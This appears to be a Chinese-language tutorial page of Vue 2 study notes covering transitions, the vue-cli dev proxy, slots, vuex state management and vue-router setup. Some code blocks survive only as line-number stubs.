1 | this.$nextTick(function () { |
3.15.动画与过渡
3.15.1.动画效果
原生实现动画效果:
1 | <template> |
后续逻辑是不断的切换come和go的类名
Vue就封装了上述的操作
- 使用
transistion包裹想要发生动画的元素- 这样
Vue就会在合适的时候,加上固定的动画(类名)
- 这样
v-enter-active- 进入的整个过程,添加的样式类名
v-leave-active- 离开的整个过程,添加的样式类名
Vue不和动画进行对话,只和样式的类名进行对话- 注意:
transition只针对被v-show或v-if控制的元素
1 | <template> |
每个过渡还可以命名,命名后样式的类名要对应上
1
2
3<transition name="hello">
<h2 v-show="isShow" class="go">你好呀</h2>
</transition>1
2
3
4
5
6.hello-enter-active {
animation: come 1s linear;
}
.hello-leave-active {
animation: come 1s linear reverse;
}如果希望一开始就播放动画,给
transition添加一个appear属性,有两种写法1
2
3<transition name="hello" :appear="true">
<h2 v-show="isShow" class="go">你好呀</h2>
</transition>或者是简写形式
1
2
3<transition name="hello" appear>
<h2 v-show="isShow" class="go">你好呀</h2>
</transition>值得注意的是,
transition并不会渲染成真实dom
3.15.2.过渡效果
元素出现的过程中,Vue除了添加v-enter-active,还添加了v-enter和v-enter-to这两个类名
v-enter:进入的起点v-enter-to:进入的终点
相当于封装了原生的transition的写法
同理,元素离开的过程中,Vue还会添加v-leave和v-leave-to这两个类名,分别表示离开的起点、离开的终点
1 | <template> |
为了不破坏原来元素中,写的样式,我们将transition: 0.5s linear;抽出来
1 | <style scoped lang="less"> |
上面的写法就相当于写在了变化的元素身上
3.15.3.多个元素的过渡
使用<transition-group>标签包裹多个元素,同时要指定key,其他的不变
1 | <transition-group> |
key值可以借助v-for来指定或手动指定
3.15.4.第三方动画库
animate.css:Animate.css | A cross-browser library of CSS animations.
安装:npm i animate.css -D
组件或入口文件中引入:
1 | import 'animate.css' |
初始化配置:
1 | <transition name="animate__animated animate__bounce"> |
动画配置
1 | <transition |
即可实现动画效果
如果要控制时间,给被v-show控制的元素添加类名即可
1 | Class name Default speed time |
3.15.5.小结:Vue封装的过渡与动画
作用:在插入、更新或移除
dom时,在合适的时机给元素添加类名图示:

写法:
准备好样式:
- 元素进入的样式
v-enter:进入的起点v-enter-active:进入的整个过程v-enter-to:进入的终点
- 元素离开的样式
v-leave:离开的起点v-leave-active:离开的整个过程v-leave-to:离开的终点
- 元素进入的样式
使用
<transition>包裹要过渡的元素,并配置name属性1
2
3
4
5<transition>
<h1 v-show="isShow">
你好
</h1>
</transition>备注:若有多个元素需要过渡,则需要使用:
<transition-group>,且每个元素都要指定key使用
<transition>完善toDoList案例
4.Vue中的ajax
4.1.vue-cli中配置代理
使用ajax技术,发送请求可能会存在跨域问题
本机的浏览器是8080,直接向服务器5000请求数据是不行的,可以通过本机的服务器8080这个代理服务器发请求
服务器和服务器之间,发送请求是不存在跨域问题的,跨域问题只存在于浏览器端
那么怎么开启代理服务器呢?
通过
nginx配置代理服务器通过
vue-cli的配置项方式一:
vue.config.js新增配置项
devServer1
2
3devServer: {
proxy: "http://localhost:5000" //配置成最终要请求的服务器
}填写该配置项后,
vue-cli会生成一个8080的服务器,并且开发的public目录,对应着该服务器的资源目录,ajax的请求路径,要修改成代理服务的优点:
- 配置简单,请求资源直接发给前端即可
存在的问题:
- 不能配置多个代理服务器,不能灵活的控制请求是否走代理
- 如果请求路径和
public目录资源存在重复,则会返回代理服务的的资源,请求不会转发
方式二:
vue.config.js1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18devServer: {
proxy: {
'/api': { // 表示请求前缀,发送`ajax`请求时,在端口号后添加该前缀,表示要通过代理服务器进行转发,并且该前缀,会作为请求路径发送给目标服务器
target: '<url>', // 代理服务器的路径
pathRewrite: {
'^/api': '' // 对路径进行匹配替换,将前缀替换为空字符串,如果真实的服务器有这个路径头,就不需要重写
},
ws: true, // 用于支持websocket
changeOrigin: true // true配置项,会伪装代理服务的主机端口号,是localhost:5000。false配置项,代理服务器会如实告诉目标服务器自己的主机端口号,是localhost:8080
},
'/foo': {
target: '<other_url>',
pathRewrite: {
'^/foo': ''
}
}
}
}优点:
- 可以配置多个代理,且可以灵活的控制请求是否走代理
缺点:
- 配置略微繁琐,请求资源时必须加前缀
baseUrl要修改成vue-cli生成的8080(默认)的ip,不能写成目标接口ip,或者直接置空也行如果接口是通过本地隧道转发的,8080在后台接口服务器上启动,代理才会通,如果是在另一台机器上的开发环境,代理不会生效
vue-cli只会帮你从
localhost:8080去访问配置完隧道后的localhost:7989(配置完隧道的接口地址),虽然浏览器访问没问题,这是因为WindTerm监听了端口,帮你做了转发
而在代码里,相当于是本机的8080直接去请求本机的9878,这个动作
WindTerm是不会在代码里给你监听的
同样的配置,如果前台代码放在接口服务器上,代理请求是没问题的

4.2.带有网络请求的案例
github搜索用户案例
4.3.Vue中常用的两个ajax库
4.3.1.axios
通用的ajax库,官方推荐,使用广泛
4.3.2.vue-resource
vue插件库,vue1.x广泛使用,官方已不维护
4.4.slot插槽
组件标签里面的标签体,也可以添加内容的
1 | <Demo> |
vue会对标签体内容进行解析,但是要确定解析后的存放位置
在子组件中,使用<slot>标签标识,告诉vue使用Demo组件时,其标签体内容放在slot对应的位置(挖个坑,等待组件的使用者来填)
传递slot的时机是,在组件使用者全部加载完之后,再替换slot
4.4.1.默认插槽
slot可以定义默认值,如果使用组件时没有添加标签体内容,页面渲染时会展示slot的默认内容
Demo.vue
1 | <template> |
4.4.2.具名插槽
理解:挖了坑之后,给每个坑取个名字,将来在使用的时候,确定哪个结构到哪个坑里
定义具名插槽
Demo.vue
1 | <template> |
使用插槽
App.vue
1 | <template> |
如果是多个标签内容,对应同一个插槽,外层可以使用一个div或template包裹
使用div进行包裹
1 | <template> |
使用template进行包裹时,可以使用v-slot:footer的写法
1 | <template> |
4.4.3.作用域插槽
默认操作和具名插槽,解决了结构传递的问题。
现在要解决数据传递的问题
Demo组件的使用者,在使用Demo组件时,可以将数据存放在本身
但现在将数据放在Demo组件中,如果使用者想要用到Demo组件中的数据,需要在定义插槽的时候,Demo组件往插槽上塞一份数据
Demo.vue
1 | <template> |
那么定义插槽时,数据塞给了谁呢?
塞给了插槽的使用者
App.vue
1 | <template> |
页面显示的结果,是一个对象:
1 | { |
使用者在用的时候,通过scope定义的变量名进行调用即可
可以通过对象的解构赋值来简化调用过程的书写
1 | <template> |
也可以写成slot-scope={games},就是新旧api的问题
数据是定义在作用域插槽对应的组件中的,最终的结构是由组件的使用者决定的
4.4.4.小结:插槽
作用:让父组件可以向子组指定位置插入
html结构,也是一种组件间通信方式,适用于父组件==>子组件分类:默认插槽、具名插槽和作用域插槽
使用方式:
默认插槽:
1
2
3
4
5
6父组件中:
<Category>
<div>
html结构1
</div>
</Category>1
2
3
4
5
6
7子组件中:
<template>
<div>
<!-- 定义插槽 -->
<slot>插槽默认内容</slot>
</div>
</template>具名插槽:
1
2
3
4
5
6
7
8
9
10
11
12
13
14父组件中:
<Category>
<template slot="center">
<div>
html结构1
</div>
</template>
<template v-slot="footer">
<div>
html结构2
</div>
</template>
</Category>1
2
3
4
5
6
7
8子组件中:
<template>
<div>
<!-- 定义插槽 -->
<slot name="center">插槽默认内容</slot>
<slot name="footer">插槽默认内容</slot>
</div>
</template>作用域插槽
理解:数据在组件的自身,但根据数据生成的结构需要使用者来决定。(
games数据在Category中,但使用数据所遍历出来的结构由App组件决定)1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18父组件中:
<Category>
<template scope="scopeData">
<!-- 生成的是ul列表 -->
<ul>
<li v-for="g in scopeData" :key="g">{{g}}</li>
</ul>
</template>
</Category>
<Category>
<template scope="scopeData">
<!-- 生成的是h4标题 -->
<h4 v-for="g in scopeData" :key="g">
{{g}}
</h4>
</template>
</Category>1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16子组件中:
<template>
<div>
<slot :game="games"></slot>
</div>
</template>
<script>
export default {
// 数据在子组件自身
data() {
return {
games: ['aa', 'bb', 'cc']
}
}
}
</script>
5.vuex
5.1.理解vuex
5.1.1.vuex是什么
- 概念:专门在
Vue中实现集中式状态(数据)管理的一个Vue插件,对Vue应用中多个组价的共享状态进行集中的管理(读/写),也是一种组件间通信的方式,且适用于任意组件间通信。 github:https://github.com/vuejs/vuex- 官方现在推荐的是
pinia了:https://github.com/vuejs/pinia
5.1.2.什么时候使用vuex
- 多个组件依赖于同一状态
- 来自不同组件的行为需要变更同一状态
5.1.3.vuex原理图

5.1.4.搭建vuex环境及使用
vue2中,只能够用vuex的3版本vue3中,只能用vuex的4及以上版本
创建store
store/index.js
1 | import Vue from 'vue' |
main.js中引入
1 | import Vue from 'vue' |
此时,vm实例身上就有$store方法了

使用:
将需要共享的数据定义在
state1
2
3state: {
sum: 0
},在组件实例对象中,调用
dispatch方法1
this.$store.dispath('jia', this.n) // 传入action类型,并根据需要传入其他参数
在
actions中定义类型1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21actions: {
jia: function() {
console.log('store中的jia被调用了')
}
}
actiosn: {
//简写
jia(context, value) {
// 有两个默认参数
// 第一个参数,相当于是mini版的store对象,有commit、dispatch、getters和state等
// 如果业务逻辑很多的话,可以再次调用dispatch方法进行业务逻辑分发
// 为什么业务逻辑不写在自身呢?
// 实现代码复用
// 实际业务逻辑会有多个步骤流程,不可能用一次写一次逻辑,
// 比如说想要报销,只要传递一个发票号即可,剩下的一大堆验证逻辑,不需要自己管了
// 第二个参数,是传过来的值
// 虽然在这里,可以直接操作state的值,但是不推荐,因为vuex的开发者工具监测的是mutation
}
}自定义类型函数里,调用
commit方法1
2
3
4
5
6actiosn: {
//简写
jia(context, value) {
context.commit('JIA', value) // 同时也要定义mutation类型,一般大写,做个区分
}
}可以用对象的赋值解构写法
1
2
3
4
5
6
7
8actiosn: {
//简写
// 第一个参数,也可能是dispatch,看实际情况
// 第二个参数命名,一般写成payload,是dispatch时,自定义的任何类型的数据,
jia({commit}, payload) {
commit('JIA', payload) //不过payload一般根据实际情况,写成语义化的命名
}
}- 使用场景
- 可以在组件初始化时,分发
action调用axios发送请求获取数据
- 可以在组件初始化时,分发
- 使用场景
定义
mutation类型1
2
3
4
5
6
7mutations: {
JIA(state, payload) {
// state,是对配置项state做了响应式处理之后的对象
// value是传入的值
state.sum += payload
}
},关于
mutation命名的维护,可以单独放在store/mutationTypes.js文件中在组件中引入
state中的数据1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25<template>
<div>
<h2>{{$store.state.sum}}</h2>
<button @click="myDispatch">click</button>
</div>
</template>
<script>
export default {
data() {
return {
n: 1
}
},
mounted() {
console.log(this)
},
methods: {
myDispatch() {
this.$store.dispatch('jia', this.n)
}
}
}
</script>如果
aciton中没有其他的业务逻辑,组件中可以不调用dispatch方法,直接commit给mutation即可1
this.$store.commit('JIA', this.n) // 传入mutation类型,并根据需要传入其他参数
5.1.5.vuex开发者工具的使用
5.1.6.getters配置项
当state中的数据需要经过加工后再使用时,可以使用getters加工
类似与计算属性:
定义
1 | state: { |
使用
1 | <h2>{{$store.getters.bigSum}}</h2> |
5.1.7.mapState和mapGetters
背景:我们在使用store中的数据时,需要写一堆this.$store.state的代码,现在要简化这部分操作
虽然可以把每个值写到计算属性中去,但有更好的写法:
计算属性的写法:
1
2
3
4
5computed() {
vcSum() {
return this.$store.state.sum
}
}更好的写法如下:
5.1.7.1.mapState对象写法
组件中引入
mapState1
import {mapState} from 'vuex';
先看一下
mapState的基本使用和返回值1
2
3
4
5
6
7
8
9
10mounted() {
const x = mapState(
{
vcSum: 'sum',
vcName: 'name',
vcAge: 'age', // 属性值对应着state中定义的
}
)
console.log(x, typeof x) // mapState的返回值是一个对象,可以在computed中解构赋值一下,方便使用
},计算属性中,解构赋值
mapState的返回值- 得到的是
mappedState的函数,会去vuex中的state中取对应的值作为该函数的返回值
1
2
3
4
5
6
7computed: {
...mapState({
vcSum: 'sum',
vcName: 'name',
vcAge: 'age', // 相当于在computed中定义了三个变量
})
},- 得到的是
使用
1 | <template> |
在Vue的开发中工具中,显示在vuex bindings部分

5.1.7.2.mapState数组写法
上述的对象写法,虽然定义的变量,和state中定义的变量名称一致,但不能用对象的简写形式,因为值是字符串不是变量
1 | computed: { |
在vue中,把上述对象的形式,写成数组的形式,就相当于是简写形式了
生成相应计算属性的同时,也会去state中取值
1 | computed: { |
store对象的state属性中,有什么就可以写什么
同理mapGetters也是一样的写法:
1 | computed: { |
5.1.8.mapActions和mapMutations
优化dispatch和commit的写法,不用写this.$store.commit('xx')
之前的写法可以将commit写在methods里:
1 | methods: { |
现在可以通过mapMutations简写写法:
1 | import {mapMutations} from 'vuex'; |
相当于生成了如下代码:
1 | // 相当于生成了如下代码: |
需要在使用的时候传递参数,否则传递的默认参数是MouseEvent
1 | <button @click="myCommit(n)">click</button> |
上述是对象的写法,也可以写成数组的写法:
1 | methods: { |
使用
1 | <button @click="JIA(n)">click</button> |
同理,mapActions对应着dispatch
定义:
1 | import {mapActions} from 'vuex'; |
使用:
1 | <button @click="myDispatch(n)">click</button> |
值得注意的是,mapActions数组的写法,其实是将方法挂在的vc实例上,虽然看上去更为简单
但是在组件获取初始化数据,并且还是用action-types文件时,用对象写法会好些
5.1.9.多组件共享数据
在不同组件中使用vuex
5.1.10.vuex的模块化编码+namespaced
不同模块用到的共享数据,放在不同的对象中
1 |
|
使用modules配置项:
1 | export default new Vuex.Store({ |
模块化编码后,此时store里面有什么呢?
变化较大的是state对象,state中会包含各个自定义的模块
此时,之前利用mapState取数的写法,获取到的state对象直接就包含了属性名与属性值,但现在包含了moduleA、moduleB对象,里面才是属性名与属性值:

那么,此时模板怎么取到这个值呢?
store里的state身上,有什么我们就写什么
1 | computed: { |
1 | <h2>{{moduleA.name}}</h2> |
虽然可以取到数据了,但是写法有些麻烦,模板中我们只希望写{{name}}应该怎么写呢?
1 | <h2>{{name}}</h2> |
想要上述写法生效,定义module时,需要额外新增一个namespaced配置项并设置成true:
1 | const moduleA = { |
同时使用mapState取数时,指定模块名
1 | computed: { |
同理,模块化写法时,mapActions和mapMutations也要开启命名空间,在组件中使用时也要模块名
1 | methods: { |
如果指定了命名空间,使用this.$store.state的写法,需要多写一层加上命名空间:
取数:
state中:this.$store.state.moduleA.namegetters中:this.$store.getters['moduleA/name']
提交:
mutations中:this.$store.commit('moduleA/JIA', value)- 写成这样是因为底层设计就是这样,会找有没有
/分隔符
- 写成这样是因为底层设计就是这样,会找有没有
actions中:this.$store.dispatch('moduleA/add', value)
注意:
- 如果在没有加
namspaced命名空间的情况下,不同的模块还有相同的mutation,如果commit会都执行,不合理
- 如果在没有加
5.1.11.vuex模块化编码最佳实践
5.1.11.1.定义模块
不同模块都放在
store/modules文件夹下
不同的模块每个
state、action、getters和mutation都单独抽成一个js文件(放在一起代码太多时不好维护)为了便于识别,每个
state或其它,命名前可以加模块名,如homeState如下形式,分别定义4个
1
2
3
4
5const homeState = {
}
export default homeState后面使用
.default属性获取文件导出内容时时,并不会用到homeState这个名字,也可以这样写home/state.js1
2
3export default {
}这时只能根据文件名和路径名,才能判断这个文件是干嘛的了
在
modules同级目录,定义index.js整合所有的模块利用
webpack中require.context()方法获取文件路径、利用default属性获取模块导出内容moudles/index.js1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37// require.context()方法时webpack内置方法,直接用
const files = require.context('.', true, /\.js$/) // 搜索当前文件夹,及子文件夹中,以.js结尾的文件
const modules = {}
// keys()方法返回匹配的每个文件的相对路径,是个数组
files.keys().forEach(key => {
const path = key.replace(/\.\/|\.js/g, '') // 使用正则,把每个相对路径的 ./ 和.js 都替换成空字符串
// path只剩下 home/state 这种和自身 index 了
if (path == 'index') return // 路径是自己则不做任何处理
let [moduleName, type] = path.split('/')
if (!modules[moduleName]) {
modules[moduleName] = {// 开始构造导出对象
namespaced: true // 构建命名空间配置 {namespaced: true}
}
}
// 构建state/getters/actions/mutations配置项
// files()方法的返回值一个Module类型的对象,其default属性值,就是每个文件导出的结果值
modules[moduleName][type] = files(key).default //最终的modules对象,就是包含了每个配置项的模块对象
console.log(modules)
// moudles的打印结果 = {
// home: {
// namespaced: true,
// state:{},
// getters:{},
// actions:{},
// mutations:{}
// },
// search: {
// namespaced: true,
// state:{},
// getters:{},
// actions:{},
// mutations:{}
// }
// }
})
// 这个结果,和我们一开始学vuex模块化编码是一致的
export default modules;
在公共的
index.js中,解构赋值上面的modules对象,这样就不用一个一个导入一大堆模块了- 另外,
vue-router中不建议使用使用批量导入的方式,因为没有一个明确的规范
1
2
3
4
5
6
7
8
9
10
11
12import Vue from 'vue'
import Vuex from 'vuex'
import modules from './modules/index.js'
Vue.use(Vuex)
export default new Vuex.Store({
modules: {
...modules
}
})- 另外,
公共的状态在
store/index.js中维护,如websocket等
5.1.11.2.使用createNamespacedHelpers简化map*写法
取数的数量越多,这种写法越清爽,提交actions和mutations同理
test.vue
1 | <script> |
store/modules/home/actions.js
1 | import {reqCategoryList} from '@/api/home.js' |
5.1.11.3.actions和mutaions的types的统一管理
上一小节我们是直接提交的action,如果数据太多的话,不太好管理命名
根据需求创建action-types.js和mutation-types.js
数据少的的话,都放在mutation-types.js里也不是不行
store/mutation-types.js
1 | // 所有的名字都列在这里 |
然后在用到的子模块的action.js或mutation.js中导入
home/action.js
1 | import {reqCategoryList} from '@/api/home.js' |
home/mutation.js
1 | import * as Types from '@/store/action-types' |
home/state.js
1 | const homeState = { |
在组件中使用
test.vue
1 | <template> |
看另外一个案例
index.vue
1 | <template> |
6.vue-router
路由就是一组key-value的对应关系,对于前端来说,key就是路径,value就是组件
多个路由,需要经过路由器的管理
6.1.相关理解
6.1.1.vue-router的理解
vue的一个插件库,专门用来实现SPA应用
6.1.2.对SPA应用的理解
- 单页
web应用(singel page web application, SPA) - 整个页面只有一个完整的页面
- 点击页面中的导航链接不会刷新页面,只会做页面的局部更新
- 数据需要通过
ajax获取
6.1.3.路由的理解
什么是路由?
- 一个路由就是一个映射关系(
key-value) key为路径,value可能是function或component
- 一个路由就是一个映射关系(
路由分类
- 后端路由:
- 理解:
value是function,用于处理客户端提交的请求 - 工作过程:服务器接收到一个请求时,根据请求路径找到匹配的函数来处理请求,返回响应数据
- 理解:
- 前端路由
- 理解:
value是component,用于展示页面内容 - 工作过程:当浏览器的路径发生改变时,对应的组件就会显示
- 理解:
- 后端路由:
6.2.基本路由
引入
vue-router,并配置路径和组件的映射关系router/index.js1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62import Vue from 'vue'
import VueRouter from 'vue-router'
import HomeView from '../views/HomeView.vue'
// 解决重复点击的警告问题
let originPush = VueRouter.prototype.push;
VueRouter.prototype.push = function (location, resolve, reject) {
if (resolve && reject) {
originPush.call(this, location, resolve, reject);
} else {
originPush.call(
this,
location,
() => {},
() => {}
);
}
};
let originReplace = VueRouter.prototype.replace;
VueRouter.prototype.replace = function (location, resolve, reject) {
if (resolve && reject) {
originReplace.call(this, location, resolve, reject);
} else {
originReplace.call(
this,
location,
() => {},
() => {}
);
}
};
Vue.use(VueRouter) // Vue实例对象上,会多出一个$store对象
const routes = [ // 配置路径和组件的对应关系
{
path: "/",
redirect: "/home", // 路由重定向
},
{
path: '/home',
name: 'home',
component: HomeView
},
{
path: '/about',
name: 'about',
// route level code-splitting
// this generates a separate chunk (about.[hash].js) for this route
// which is lazy-loaded when the route is visited.
component: () => import(/* webpackChunkName: "about" */ '../views/AboutView.vue')
}
]
const router = new VueRouter({
routes
})
export default routermain.js1
2
3
4
5
6
7
8
9
10
11
12
13import Vue from 'vue'
import App from './App.vue'
import router from './router'
import store from './store'
Vue.config.productionTip = false
new Vue({
router,
store,
render: h => h(App)
}).$mount('#app')router对象:

router-link:指定组件的跳转菜单原始
html中,我们使用a标签进行页面的跳转,如果现在想要实现点击切换路径,需要使用router-link标签,并配置一个to属性,值为路径。并且有一个active-class属性,点击时会有该属性值。router-link最终被渲染成a标签,所以需要有编程式导航,可以指定其他标签实现路由跳转如果不指定
to属性,则不会被渲染成a标签1
<router-link active-class="active" to="/home">Home</router-link>
值得注意的是,
router-link是一个组件,当用来写导航栏时,并且导航栏还有个hover的背景色样式,导航栏之前快速切换的话,页面会卡顿,因为router-link是一个组件,要花时间来渲染当服务器数据返回后,要循环渲染很多
router-link(1000+),会消耗很多内存,不卡才怪了1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29<div class="all-sort-list2">
<!-- 一级菜单-->
<div class="item"
v-for="(c1, index) in categoryList"
:key="c1.categoryId"
:class="{'cur': currentIndex == index}"
@mouseenter="changeIndex(index)"
>
<h3>
<!-- v-for中不使用router-link声明式导航 -->
<a href="" @click="goSearch">{{c1.categoryName}}</a>
</h3>
<!-- 二、三级菜单 -->
<div class="item-list clearfix" :style="{display: currentIndex==index ? 'block': 'none'}">
<div class="subitem" v-for="(c2, index) in c1.categoryChild" :key="c2.categoryId">
<dl class="fore">
<dt>
<a href="" @click="goSearch">{{c2.categoryName}}</a>
</dt>
<dd>
<em v-for="(c3, index) in c2.categoryChild" :key="c3.categoryId">
<a href="" @click="goSearch">{{c3.categoryName}}</a>
</em>
</dd>
</dl>
</div>
</div>
</div>
</div>
使用声明式导航,也要注意
click事件不要直接绑定在渲染元素上,要利用事件的委派(冒泡),click事件写在就近的父元素上问题1:父元素里除了目标
a元素,还有其它元素,怎么确定点击的就是a标签呢1
2
3<div class="all-sort-list2" @click="goSearch">
<!-- ... -->
</div>解决方案:利用自定义属性
1
2
3
4<div class="all-sort-list2" @click="goSearch">
<!-- ... -->
<a :data-categoryName="c1.categoryName">{{c1.categoryName}}</a>
